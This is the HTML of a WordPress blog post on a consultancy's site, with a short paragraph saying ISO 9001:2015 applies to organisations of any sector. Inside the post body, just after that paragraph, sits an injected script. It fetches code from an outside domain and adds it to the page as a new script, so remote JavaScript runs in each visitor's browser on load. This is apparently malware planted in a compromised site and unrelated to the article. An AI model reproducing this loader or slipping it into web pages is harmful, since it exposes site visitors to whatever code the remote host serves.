		    border: 1px solid #f5c6cb;
		    border-radius: .25rem;
		}

		@media screen and ( max-width: 768px ){
			.cf-search{ width: 90%; }
		}
		@media screen and ( max-width: 480px ){
			.cf-search form { display: initial; }
			.cf-field, .cf-btn {
				display: block !important;
				width: 100%;
			}
		}
	</style>
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style id='consultab-dynamic-css'>

header a.navbar-brand img{
width:%!important;
}

header a.navbar-brand img{
height:%!important;
}

</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.equal-height {
  display: table;
  width: 100%;
}
.equal-height-col {
  display: table-cell;
  padding: 2px;
}
.strong-view.wpmtst-default .wpmtst-testimonial-inner {
	color: #FFFFFF;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='ays-pb-min-css' href='https://becnt.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://becnt.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-spy="scroll" data-offset="80" class="wp-singular post-template-default single single-post postid-9691 single-format-standard wp-theme-consultab is_chrome metaslider-plugin has-header-image has-sidebar colors-light post-which-sectors-iso-90012015-is-suitable-for wpb-js-composer js-comp-ver-7.0 vc_responsive"      >
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"></a>

    <header class="two">
              <div class="container-fluid sub-header">
          <div class="row">
              <div class="col-auto mr-auto">
                              <div class="number-info">
                  <ul>
                                            <li class="email-header"><a href="mailto:info@becnt.com">
                      <i class="fa fa-envelope"></i>info@becnt.com</a></li>
                                                                  <li class="phone-header"><a href="tel:025522500">
                      <i class="fa fa-phone"></i>02 552 2500</a></li>
                                        </ul>
                </div>
                            </div>
              <div class="col-auto">
                <ul class="shop_list">
                                            <li>
                        <div class="search-box">
                          <form method="get" class="search-form" action="https://becnt.com/">
	<label for="search-form-69711c3c48aa2">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69711c3c48aa2" class="search-field" placeholder="Search" value="" name="s" />
	<button type="submit" class="search-submit"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
</form>                        </div>
                      </li>
                                                            </ul>
              </div>
          </div>
        </div>
              <div class="container-fluid main-header">
        <div class="row">
          <div class="col-sm-12">
            <nav class="navbar navbar-expand-lg navbar-light">
              
                                  <a class="navbar-brand" href="https://becnt.com/">
                                      <img class="img-fluid logo" src="https://becnt.com/wp-content/uploads/2021/03/bec-logo.png" alt="consultab"> 
                                  </a>
                              
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
              </button>
              <div class="collapse navbar-collapse" id="navbarSupportedContent">
                											<div id="iq-menu-container" class="menu-main-menu-container"><ul id="top-menu" class="navbar-nav ml-auto"><li id="menu-item-4267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4267"><a href="http://www.becnt.com">Home</a></li>
<li id="menu-item-8926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8926"><a href="https://becnt.com/audit-training-consultancy/">Portfolio</a></li>
<li id="menu-item-6332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6332"><a href="https://becnt.com/iso-certification">Consultancy</a>
<ul class="sub-menu">
	<li id="menu-item-6333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6333"><a href="#">Quality</a>
	<ul class="sub-menu">
		<li id="menu-item-5870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5870"><a href="https://becnt.com/iso-9001/">ISO 9001 – 2015</a></li>
		<li id="menu-item-5560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a href="https://becnt.com/iso-13485-2016/">ISO 13485:2016</a></li>
		<li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5557"><a href="https://becnt.com/iso-16949/">ISO 16949</a></li>
		<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://becnt.com/whats-iso-29001/">ISO/TS 29001:2010</a></li>
	</ul>
</li>
	<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6334"><a href="#">Occupational Health &#038; Safety</a>
	<ul class="sub-menu">
		<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://becnt.com/iso-45001/">ISO 45001:2018</a></li>
	</ul>
</li>
	<li id="menu-item-6335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6335"><a href="#">Food Safety</a>
	<ul class="sub-menu">
		<li id="menu-item-5556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://becnt.com/iso-22000-2018-consultancy/">ISO 22000:2018</a></li>
		<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://becnt.com/haccp/">HACCP</a></li>
		<li id="menu-item-7372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7372"><a href="https://becnt.com/fssc-22000/">FSSC 22000</a></li>
	</ul>
</li>
	<li id="menu-item-6337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6337"><a href="#">Governance, Risk and Compliance</a>
	<ul class="sub-menu">
		<li id="menu-item-5555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5555"><a href="https://becnt.com/what-is-iso-22301-2019/">ISO 22301:2019</a></li>
		<li id="menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a href="https://becnt.com/iso-37001">ISO 37001:2016</a></li>
		<li id="menu-item-6339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6339"><a href="#">ISO 31000:2018</a></li>
	</ul>
</li>
	<li id="menu-item-6340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6340"><a href="#">Security</a>
	<ul class="sub-menu">
		<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://becnt.com/iso-270012013/">ISO 27001:2013</a></li>
		<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://becnt.com/iso-18788/">ISO 18788:2015</a></li>
		<li id="menu-item-7513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7513"><a href="https://becnt.com/iso-28001/">ISO 28001:2007</a></li>
	</ul>
</li>
	<li id="menu-item-6342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6342"><a href="#">Energy and Environment</a>
	<ul class="sub-menu">
		<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://becnt.com/iso-14001-2015/">ISO 14001:2015</a></li>
		<li id="menu-item-5559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a href="https://becnt.com/iso-50001/">ISO 50001:2018</a></li>
	</ul>
</li>
	<li id="menu-item-6343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6343"><a href="#">Asset Management</a>
	<ul class="sub-menu">
		<li id="menu-item-5674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5674"><a href="https://becnt.com/whats-iso-55001-2014/">ISO 55001:2014</a></li>
	</ul>
</li>
	<li id="menu-item-6870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6870"><a href="#">Accreditation</a>
	<ul class="sub-menu">
		<li id="menu-item-5836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5836"><a href="https://becnt.com/iso-17020-inspection-bodies/">ISO 17020:2012</a></li>
		<li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835"><a href="https://becnt.com/iso-17021-1/">ISO 17021-1:2015</a></li>
		<li id="menu-item-5834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5834"><a href="https://becnt.com/iso-17025/">ISO 17025:2017</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6859"><a href="https://becnt.com/oshad">OSHAD</a>
<ul class="sub-menu">
	<li id="menu-item-5830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5830"><a href="https://becnt.com/oshad-audit/">Audit</a></li>
	<li id="menu-item-5831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5831"><a href="https://becnt.com/oshad-consultancy/">Development &#038; Implementation</a></li>
</ul>
</li>
<li id="menu-item-5797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5797"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9128"><a href="#">Assessment</a>
	<ul class="sub-menu">
		<li id="menu-item-9129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9129"><a href="https://becnt.com/assessment/">First Aid</a></li>
		<li id="menu-item-9137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9137"><a href="https://becnt.com/fire-warden-assesment/">Fire Fighting</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9124"><a href="https://becnt.com/training-feedback/">Feedback</a></li>
	<li id="menu-item-9033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9033"><a href="https://becnt.com/csp-asp/">ASP and CSP</a></li>
	<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6868"><a href="https://becnt.com/idse/">IDSE</a></li>
	<li id="menu-item-8200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8200"><a href="https://becnt.com/highfield-international-habc/">HABC</a>
	<ul class="sub-menu">
		<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://becnt.com/risk-assessment/">Risk Assessment</a></li>
		<li id="menu-item-8199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8199"><a href="https://becnt.com/basic-life-support/">Basic Life Support</a></li>
		<li id="menu-item-8219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8219"><a href="https://becnt.com/emergency-first-aid/">Emergency First Aid At Work</a></li>
		<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://becnt.com/paediatric-first-aid/">Paediatric First Aid</a></li>
		<li id="menu-item-8250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://becnt.com/first-aid-at-work/">First Aid at Work (level 3)</a></li>
		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://becnt.com/highfield-train-the-trainer/">Train The Trainer</a></li>
		<li id="menu-item-8269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8269"><a href="https://becnt.com/fire-safety/">Level 2 Fire Safety</a></li>
		<li id="menu-item-8277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://becnt.com/incident-accident-investigation/">Incident and Accident Investigation</a></li>
		<li id="menu-item-8288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8288"><a href="https://becnt.com/coshh/">COSHH</a></li>
		<li id="menu-item-8295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8295"><a href="https://becnt.com/work-at-height/">Work at Height</a></li>
	</ul>
</li>
	<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6867"><a href="#">Lead Auditor</a>
	<ul class="sub-menu">
		<li id="menu-item-6939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6939"><a href="https://becnt.com/lead-auditor-iso-9001/">Lead Auditor ISO 9001:2015</a></li>
		<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://becnt.com/lead-auditor-iso-140012015/">Lead Auditor ISO 14001:2015</a></li>
		<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://becnt.com/lead-auditor-iso-450012018/">Lead Auditor ISO 45001:2018</a></li>
	</ul>
</li>
	<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://becnt.com/ims-internal-auditor/">Internal Auditor</a></li>
	<li id="menu-item-7864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7864"><a href="https://becnt.com/first-aid/">First Aid</a></li>
	<li id="menu-item-7850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7850"><a href="https://becnt.com/ohs-safety-trainings/">OHS Safety Trainings</a></li>
	<li id="menu-item-7863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863"><a href="https://becnt.com/environmental-safety-trainings/">Environmental Safety Trainings</a></li>
</ul>
</li>
<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a href="https://becnt.com/verification/">Verification</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8384"><a href="https://becnt.com/career/">Career</a></li>
<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5062"><a href="https://becnt.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-9430" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9430"><a href="https://becnt.com/blog-2/">Blog</a></li>
</ul>
</li>
<li id="menu-item-4313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4313"><a href="https://becnt.com/contact-us/">Contact Us</a></li>
</ul></div>								              </div>
              <div class="sub-main">
                                  <nav aria-label="breadcrumb">
                                        <div class="request-btn"><a class="button blue-btn" href="https://becnt.com/contact-us/">Get a Quote</a></div>
                                      </nav>
                                </div>
            </nav>
          </div>
        </div>
      </div>
</header>
        <div class="site-content-contain">
        <div id="content" class="site-content">
<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-sm-12">
								<article id="post-9691" class="post-9691 post type-post status-publish format-standard hentry category-9001-knowledge-base">
	<div class="consulting-blog blog-page">
				<div class="main-blog clearfix">
			<div class="blog-details">

				
				<ul class="list-inline mb-2">
										<li class="list-inline-item">
						<i class="fa fa-calendar mr-2" aria-hidden="true"></i>
						<span class="screen-reader-text">Posted on</span> <a href="https://becnt.com/which-sectors-iso-90012015-is-suitable-for/" rel="bookmark"><time class="entry-date published updated" datetime=""></time></a>					</li>
					<li class="list-inline-item">
						<a href="https://becnt.com/author/bexcellence/" class="iq-user">
						<i class="fa fa-user mr-2" aria-hidden="true"></i>
													</a>
					</li>

															<li class="list-inline-item">
					<a href="javascript:void(0)">
					<i class="fa fa-comments mr-2" aria-hidden="true"></i>
							0						</a>
					</li>
									</ul>

				
							</div>

			
				<p><img decoding="async" width="1280" height="400" src="https://becnt.com/wp-content/uploads/2023/06/New-Project.jpg" alt="" loading="lazy" srcset="https://becnt.com/wp-content/uploads/2023/06/New-Project.jpg 1280w, https://becnt.com/wp-content/uploads/2023/06/New-Project-300x94.jpg 300w, https://becnt.com/wp-content/uploads/2023/06/New-Project-1024x320.jpg 1024w, https://becnt.com/wp-content/uploads/2023/06/New-Project-768x240.jpg 768w, https://becnt.com/wp-content/uploads/2023/06/New-Project-600x188.jpg 600w" sizes="auto, 100vw" />															</p>
<h2>Which sectors ISO 9001:2015 is suitable for?</h2>
<p>ISO 9001:2015 is a generic standard and applicable to any organization regardless of its size, products &amp;/or services, and location. One of its major strengths is its wider appeal for all types of organizations, as it focuses on processes and customer satisfaction rather than procedures; thereby achieving a certification, for example, is equally applicable and beneficial to service providers and manufacturers.</p>
<p><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
				<div class="blog-content">
					
				</div>
				
				
			

			

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://becnt.com/what-is-iso-90012015/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> </a></div><div class="nav-next"><a href="https://becnt.com/development-and-implementation-of-qms-against-iso-90012015/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> </a></div></div>
	</nav>
											<a class="blog-user" href="https://becnt.com/blog-2/"><i class="fa fa-th-large"></i></a>
					
			
		</div>
	</div>

	</article><!-- #post-## -->				</div>
								<div class="col-lg-4 col-sm-12 sidebar-service-right">
					<aside id="secondary" class="widget-area" aria-label="Blog Sidebar">
	<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-124"><a href="https://becnt.com/category/9001-knowledge-base/">9001:2015 QMS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://becnt.com/category/business-excellence-consulting/">Business Excellence Consulting</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://becnt.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->				</div>
							</div>
		</div><!-- #primary -->
	</main><!-- #main -->
</div><!-- .container -->
</div><!-- #content -->
<!-- Footer start-->
<footer id="contact" class="footer-one iq-bg-over iq-over-dark-90 effect-footer" >
		
      <div class="container">
        <!-- Address -->
<div class="footer-top">
    <div class="row">

                                    <div class="col-lg-3 col-md-6 col-sm-6 ">
                        <div class="widget "><h4 class="footer-title">Trainings</h4><div class="menu-extra-link-2-container"><ul id="menu-extra-link-2" class="menu"><li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://becnt.com/idse">International Diploma in Safety Engineering (IDSE)</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="https://becnt.com/lead-auditor-iso-9001/">Lead Auditor ISO 9001:2015</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6773"><a href="https://becnt.com/lead-auditor-iso-140012015/">Lead Auditor ISO 14001:2015</a></li>
<li id="menu-item-6782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6782"><a href="https://becnt.com/lead-auditor-iso-450012018/">Lead Auditor ISO 45001:2018</a></li>
<li id="menu-item-6783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://becnt.com/ims-internal-auditor/">Internal Auditor</a></li>
</ul></div></div>		    <span class="text-white d-inline">Follow Us :</span>
		        <ul class="info-share d-inline list-inline"> <li class="list-inline-item"><a href="https://facebook.com/becntae"><i class="fa fa-facebook-f"></i></a></li><li class="list-inline-item"><a href="https://twitter.com/BusinessExcel10"><i class="fa fa-twitter"></i></a></li><li class="list-inline-item"><a href="#"><i class="fa fa-instagram"></i></a></li><li class="list-inline-item"><a href="https://www.linkedin.com/company/4bec"><i class="fa fa-linkedin"></i></a></li>		        </ul>                     </div>
                                    <div class="col-lg-3 col-md-6 col-sm-6 ">
                        <div class="widget text-left"><h4 class="footer-title">Consultancy</h4><div class="menu-extra-links-container"><ul id="menu-extra-links" class="menu"><li id="menu-item-6754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6754"><a href="https://becnt.com/iso-9001/">ISO 9001:2015</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6781"><a href="https://becnt.com/iso-14001-2015/">ISO 14001:2015</a></li>
<li id="menu-item-6751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6751"><a href="https://becnt.com/iso-45001/">ISO 45001:2018</a></li>
<li id="menu-item-6765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6765"><a href="https://becnt.com/iso-22000-2018-consultancy/">ISO 22000:2018</a></li>
<li id="menu-item-7420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7420"><a href="https://becnt.com/fssc-22000/">FSSC 22000</a></li>
<li id="menu-item-7421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7421"><a href="https://becnt.com/haccp/">HACCP</a></li>
<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766"><a href="https://becnt.com/what-is-iso-22301-2019/">ISO 22301:2019</a></li>
<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6767"><a href="https://becnt.com/iso-270012013/">ISO 27001:2013</a></li>
<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://becnt.com/iso-50001/">ISO 50001:2018</a></li>
<li id="menu-item-8181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8181"><a href="https://becnt.com/highfield-international-habc/">Highfield International (HABC)</a></li>
</ul></div></div>                    </div>
                                    <div class="col-lg-3 col-md-6 col-sm-6 ">
                        <div class="widget text-left"><h4 class="footer-title iq-rmt-30">OSHAD SF V3.1</h4><div class="menu-service-container"><ul id="menu-service" class="menu"><li id="menu-item-6780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="https://becnt.com/consultancy-against-oshad-sf-v3-1/">Development</a></li>
<li id="menu-item-6779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6779"><a href="https://becnt.com/consultancy-against-oshad-sf-v3-1/">Implementation</a></li>
<li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6778"><a href="https://becnt.com/oshad-audit/">Annual Legal Compliance Audit</a></li>
</ul></div></div>                    </div>
                                    <div class="col-lg-3 col-md-6 col-sm-6 ">
                        <div class="widget text-left"><h4 class="footer-title iq-rmt-30">More Links</h4><div class="menu-extra-link-3-container"><ul id="menu-extra-link-3" class="menu"><li id="menu-item-6976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6976"><a href="https://becnt.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>                    </div>
                            
    </div>
</div>
<!-- Address END -->
<div class="copyright-footer">
	<div class="pt-3 pb-3">
		<div class="row flex-row-reverse justify-content-between">
						<div class="col-lg-6 col-md-12 text-lg-right text-md-center text-center">
									<span class="copyright">Copyright 2021 Business Excellence Consultancy All Rights Reserved.</span>
								</div>
						<div class="col-lg-6 col-md-12 text-lg-left text-md-center text-center">
							</div>
		</div>
	</div>
</div>      </div>
    </footer>
  <!-- Footer stop-->

    </div><!-- .site-content-contain -->
</div><!-- #page -->
	<!-- === back-to-top === -->
	<div id="back-to-top">
		<a class="top" id="top" href="#top"> <i class="ion-ios-arrow-up"></i> </a>
	</div>
	<!-- === back-to-top End === -->
	<script>
jQuery(document).ready(function($){

});</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultab/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Get Quote</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
